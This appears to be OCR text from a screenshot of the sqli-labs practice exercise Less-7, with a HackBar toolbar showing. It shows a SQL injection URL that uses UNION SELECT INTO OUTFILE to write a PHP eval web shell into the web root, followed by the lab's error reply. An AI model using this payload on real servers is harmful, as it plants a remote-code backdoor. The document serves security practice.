 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://localhost/sqli-labs/Less-7/?id=1')) union select null,null,'<?php @eval($_POST[pass])?>' into outfile "D:\\phpstudy\\phpstudy_pro\\WWW\\sqli-labs\\shell.php" %23
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
You have an error in your SQL syntaxFile 'D:\phpstudy\phpstudy_pro\WWW\sqli-labs\shell.php' already exists
SQLI DUMB SERIES-7